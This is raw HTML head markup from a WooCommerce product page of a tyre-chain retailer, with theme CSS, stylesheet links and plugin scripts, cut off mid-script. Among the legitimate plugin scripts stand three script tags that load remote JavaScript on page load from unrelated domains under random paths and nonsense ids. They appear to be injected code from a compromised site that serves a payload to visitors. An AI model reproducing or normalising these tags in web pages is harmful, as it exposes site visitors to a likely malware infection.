.woocommerce div.product .woocommerce-tabs .panel #reply-title,
.page-404 .section-subheading,
.showcoupon:hover,
.pricing-table.DetailedStyle .pricing .pricing-price,
.pricing-table .pricing-img .fa,
.navbar-default .navbar-nav > li > a:hover,
.testimonials.slider.with-image .tt-container h6,
.socials-widget a:hover .fa, .socials-widget a:hover,
.owl-nav div,
#comments label,
.author-box-wrapper .author-name h6,
.keydesign-cart .empty-cart,
.play-video .fa-play,
.author-website,
.post-link:hover,
#comments .reply a:hover,
.author-desc-wrapper a:hover,
.blog-single-content .tags a:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.woocommerce #coupon_code, .woocommerce .quantity .qty,
.kd-price-block .pb-content-wrap .pb-pricing-wrap,
.blog-single-title a,
.topbar-phone a:hover,
.topbar-email a:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,
.woocommerce-page ul.products li.product.woo-minimal-style .button,
.woocommerce nav.woocommerce-pagination ul li span.current,
#menu-topbar-menu li a:hover,
.fa.toggle-search:hover,
.business-info-header .fa,
.tt_secondary_button.tt_third_button:hover,
.tt_secondary_button.tt_third_button:hover .fa,
.keydesign-cart .subtotal,
#single-page p.cart-empty,
blockquote cite,
.cta-icon .fa,
.mobile-cart .keydesign-cart,
body.woocommerce-page .entry-header .section-heading,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,
.team-member.design-minimal .team-socials a:hover,
.key-icon-box .ib-link a:hover,
.feature-sections-wrapper .side-content-wrapper .simple-link:hover,
.woocommerce ul.products li.product .price,
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after, 
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,
.testimonials .tt-content .content {
	color: #1f1f1f;
	color: ;
}


.ib-link.iconbox-main-color a:hover  {
	color: #1f1f1f;
	color: !important;
}

.vc_toggle.vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,
.searchform #searchsubmit:hover,
#kd-slider .bullet-bar.tparrows:hover
{
	background: #1f1f1f;
	background: ;
}



.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {
	background: !important;
}



.kd_counter_number:after {
	background: ;
}

.testimonials.slider  .owl-dot:hover span
 {
	border-color: ;
}

.cb-container.cb_transparent_color:hover .cb-text-area p {
	color: ;
}



.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: ;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: ;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: ;}


.footer-newsletter-form .wpcf7-form .wpcf7-email,
.footer-business-info.footer-socials a,
.upper-footer {
	background: #f7f9fb;
	background:  #252525;
}

.upper-footer {
	border-color:  #252525;
}

.upper-footer .textwidget,
.footer-business-info,
.lower-footer {
	background: #fff;
	background:  #E7A714;
}

.upper-footer .textwidget,
.lower-footer {
	border-color:  #E7A714;
}

.lower-footer, .upper-footer, .upper-footer .socials-widget .fa {
	color:  #FFFFFF;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #E7A714;
}


#commentform textarea,
.wpcf7-form textarea,
.wpb_wrapper #loginform .input,
.wpcf7 input[type="date"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select,
.modal-content-inner .wpcf7 .wpcf7-text,
.modal-content-inner .wpcf7 .wpcf7-email,
.content-area .vc_grid-gutter-30px .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c,
.portfolio-navigation-links,
.related-posts,
.comment-body,
#single-page blockquote,
.author-box-wrapper,
.blog_widget .search-form .search-field,
.blog_widget .woocommerce-product-search .search-field,
.blog-header-form .wpcf7 .wpcf7-text,
.blog-header-form .wpcf7 .wpcf7-email,
.single-post #posts-content .post,
.search #posts-content .portfolio,
.search #posts-content .product,
.search #posts-content .page,
#posts-content .type-attachment,
#posts-content .post,
.woo-sidebar,
.right-sidebar,
#posts-content.blog-minimal-list .entry-meta .blog-label:before,
#posts-content.blog-img-top-list .entry-meta .blog-label:before,
#posts-content.blog-img-left-list .BlogFullWidth .post,
.related-posts .post .entry-wrapper.without-image,
.related-content .portfolio .entry-wrapper.without-image,
#posts-content.blog-detailed-grid .entry-wrapper.without-image,
#posts-content.blog-minimal-grid .entry-wrapper.without-image,
.woo-entry-wrapper,
.related-posts .post .entry-wrapper,
.related-content .portfolio .entry-wrapper,
#posts-content.blog-detailed-grid .entry-wrapper,
#wrapper .blog-detailed-grid .entry-wrapper,
#posts-content.blog-minimal-grid .entry-wrapper,
.portfolio-template-default .entry-header .container,
#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#comments input[type="text"],
#comments input[type="email"],
#comments input[type="url"],
.woo-minimal-style ul.products li.product,
.woocommerce-page ul.products li.product.woo-minimal-style,
#single-page .select2-container--default .select2-selection--single,
.woocommerce-checkout #single-page table,
.woocommerce-checkout .woocommerce form .form-row select,
.woocommerce-checkout .woocommerce form .form-row input.input-text,
.woocommerce-checkout .woocommerce form .form-row textarea,
.woocommerce-account .woocommerce form .form-row select,
.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce-account .woocommerce form .form-row textarea,
.woocommerce-checkout .woocommerce .login input[type="text"],
.woocommerce-checkout .woocommerce .login input[type="password"]
.woocommerce #coupon_code,
.woocommerce-cart #single-page table.cart .qty ,
.woocommerce-cart  #single-page table.cart img,
.woocommerce-cart #single-page table.cart,
#review_form #commentform input[type="text"],
#review_form #commentform input[type="email"],
.woocommerce-page div.product .woocommerce-tabs,
.keydesign-cart ul.product_list_widget li img,
ul.product_list_widget li img,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce #review_form #respond textarea,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woo-entry-image,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.single-product .woocommerce-product-gallery img,
.woocommerce #coupon_code,
.woocommerce .quantity .qty,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	border-color:  ;
}



.topbar-lang-switcher ul li a,
.cart-icon-container,
.topbar-socials a .fa,
.topbar-lang-switcher,
.topbar-menu,
.topbar-search,
.topbar-phone .iconsmind-Telephone, .topbar-email .iconsmind-Mail,
.navbar.navbar-default .topbar-socials a,  .navbar.navbar-default .topbar-phone a, .navbar.navbar-default .topbar-email a {
	color: #FFFFFF!important;
}


.topbar-lang-switcher ul li a:hover span,
.topbar-menu-search .keydesign-cart a:hover,
.topbar-search .fa.toggle-search:hover,
#menu-topbar-menu a:hover,
.home .navbar.navbar-default .topbar-phone a:hover, .home .navbar.navbar-default .topbar-email a:hover,
.navbar.navbar-default .topbar-socials a:hover .fa, .navbar.navbar-default .topbar-phone a:hover, .navbar.navbar-default .topbar-email a:hover {
	color: #1f1f1f;
	color: #E7A714!important;
}

.topbar-lang-switcher ul,
.navbar.navbar-default.contained .topbar .container,
.navbar .topbar {
	background: #000000!important;
}


.topbar-search .search-form .search-field,
.topbar .fa.toggle-search.fa-times {
	color: #000000!important;
}

.navbar .topbar {
	border-color: #000000!important;
}


.navbar.navbar-default.contained .container,
.navbar.navbar-default .menubar,
.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: #000000!important;}



@media (min-width: 960px) {
.home .navbar.navbar-default,
.home .navbar.navbar-default .container,
.home .navbar.navbar-default.contained,
.home .navbar .topbar,
.home .navbar .menubar {
	background: 	border: }

.home .topbar-lang-switcher ul,
.home .topbar-lang-switcher ul:not(:hover) li a,
.home .topbar-menu-search .fa.toggle-search,
.home .navbar.navbar-default .menubar .navbar-nav a,
.home .keydesign-cart .cart-icon,
.home .keydesign-cart .badge,
.home #logo .logo {
	color: }

.home #menu-topbar-menu li a,
.home .topbar-phone .iconsmind-Telephone,
.home .topbar-email .iconsmind-Mail,
.home .navbar.navbar-default .topbar-socials a,
.home .navbar.navbar-default .topbar-phone a,
.home .navbar.navbar-default .topbar-email a {
	color: }


}

.keydesign-cart .keydesign-cart-dropdown,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu, 
.navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink.contained .container, 
body:not(.home) .navbar.navbar-default.contained .container, 
.navbar.navbar-default.navbar-shrink .menubar {
	background: }


.navbar-default .menu-item-has-children .mobile-dropdown,
.navbar-default .menu-item-has-children:hover .dropdown-menu .dropdown:before,
.navbar.navbar-default .mobile-cart .keydesign-cart .cart-icon,
.keydesign-cart .nc-icon-outline-cart,
.home .navbar.navbar-default .menubar .navbar-nav .dropdown-menu a,
.navbar.navbar-default .menubar .navbar-nav a {
	color: #FFFFFF!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #FFFFFF!important;
}

.navbar-default.navbar-shrink .navbar-toggle .icon-bar {
	background: #FFFFFF!important;
}


.navbar-default.navbar-shrink .menu-item-has-children .mobile-dropdown,
.navbar-default.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,
.keydesign-cart ul.product_list_widget .subtotal,
.home .navbar-shrink  #logo .logo,
.home .topbar-menu-search .fa.toggle-search.fa-times,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .mobile-dropdown,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu a,
.keydesign-cart ul.product_list_widget .cart-item,
.home .navbar.navbar-default.navbar-shrink .menubar .navbar-nav .dropdown-menu a,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink .menubar .navbar-nav a,
.navbar.navbar-default.navbar-shrink .keydesign-cart .cart-icon
{
	color: #FFFFFF!important;
}



.navbar.navbar-default .navbar-nav a:hover {
	color: #E7A714!important;
}

.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.navbar-default.navbar-shrink .nav li.active a,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover, .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.body:not(.home) .navbar a:hover,
.navbar-default .nav li.active a,
.navbar.navbar-default.navbar-shrink .navbar-nav a:hover {
	color: #E7A714!important;
}

#logo .logo {
	color: #1f1f1f;
	color: !important;
}


.navbar-shrink #logo .logo {
	color: #1f1f1f;
	color: !important;
}


body, .box, .cb-text-area p {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	line-height: ;
}


.container #logo .logo {
	font-weight: ;
	font-family: ;
	font-size: ;
}



.container h1 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h2, #popup-modal .modal-content h2 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h3 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h4, .kd-photobox .phb-content h4, .content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h5 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h6, .key-icon-box h6.service-heading {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}



.woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.tt_button, .wpcf7 .wpcf7-submit, .content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link, .tt_button.modal-menu-item, .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {
	font-weight: ;
	color: ;
	font-family: ;
	font-size: ;
	line-height: ;
	text-transform: ;
}

.tt_button:hover, .wpcf7 .wpcf7-submit:hover, .content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover, .tt_button.modal-menu-item:hover, .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a {
	color: ;
}


.topbar-phone, .topbar-email, .topbar-socials a, #menu-topbar-menu a {
	font-weight: ;
	font-size: ;
}


body .navbar-default .nav li a, body .modal-menu-item {
	font-weight: ;
	font-family: ;
	font-size: ;
	text-transform: ;
}





html {
	background-color: ;
	background-image: url("");
	background-size: ;
	background-repeat: ;
	background-position: ;
	background-attachment: ;
}


@media (max-width: 960px) {

#logo .logo {
	color: #FFFFFF!important;
}

.navbar-nav .menu-item a {
	color: #FFFFFF!important;
}



}

.entry-header.blog-header {
	background: ;
}

.search .breadcrumbs,
.search .entry-header .section-heading,
.archive.author .breadcrumbs,
.archive.author .entry-header .section-heading,
.archive.category .breadcrumbs,
.archive.category .entry-header .section-heading,
.archive.tag .breadcrumbs,
.archive.tag .entry-header .section-heading,
.archive.date .breadcrumbs,
.archive.date .entry-header .section-heading,
.blog .breadcrumbs,
.blog .entry-header .section-heading,
.blog .entry-header .section-subheading {
	color: ;
}

.page-template-default .entry-header {
	  background: ;
}

.page-template-default .entry-header .breadcrumbs,
.page-template-default .entry-header .section-heading,
.page-template-default .entry-header .section-subheading {
	  color: ;
}



.hover_solid_primary:hover { 
   background: #E7A714!important;
   border-color: #E7A714!important;
   color: #fff!important;
}

.hover_solid_secondary:hover { 
   background: !important;
   border-color: !important;
   color: #fff!important;
}

.hover_outline_primary:hover { 
   background: #E7A714!important;
   border-color: #E7A714!important;
   background: transparent!important;
}

.hover_outline_secondary:hover { 
   color: !important;
   border-color: !important;
   background: transparent!important;
}
/*# sourceURL=keydesign-style-inline-css */
</style>
<link rel='stylesheet' id='kd_iconsmind-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/iconsmind.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign_default_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%26subset%3Dlatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://tyrechainsaustralia.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://tyrechainsaustralia.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.9" id="kd_easing_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.9" id="kd_carousel_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.9" id="kd_jquery_appear-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.9" id="kd_addon_script-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.9" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
//# sourceURL=responsive-lightbox-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.9" id="responsive-lightbox-lite-script-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tyrechainsaustralia.com/?page_id=237","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.0.10" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="keydesign-ajaxcart-js-extra">
/* <![CDATA[ */
var keydesign_menucart_ajax = {"nonce":"153252e868"};
//# sourceURL=keydesign-ajaxcart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/woocommerce-keydesign.js" id="keydesign-ajaxcart-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.9" id="kd_easytabs_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.9" id="photoswipejs-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.9" id="photoswipejs-ui-js"></script>
<link rel="https://api.w.org/" href="https://tyrechainsaustralia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tyrechainsaustralia.com/wp-json/wp/v2/product/366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tyrechainsaustralia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tyrechainsaustralia.com/product/tclk13bolt/" />
<link rel='shortlink' href='https://tyrechainsaustralia.com/?p=366' />
<meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
